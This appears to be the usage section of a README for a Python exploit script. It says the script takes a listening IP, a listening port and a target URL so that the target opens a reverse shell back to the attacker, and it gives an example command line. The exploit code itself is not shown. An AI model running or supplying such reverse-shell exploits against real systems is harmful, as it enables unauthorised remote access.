 Usage
The script requires three arguments: the IP address where the reverse shell should connect back to (listening IP), the
port number on which the reverse shell should connect (listening port) and the URL of the target system
Script requires curl to be installed
python3 exploit.py [listening_IP] [listening_PORT] [target_URL]
For example:
python3 exploit.py 1.2.3.4 1337 http://example.com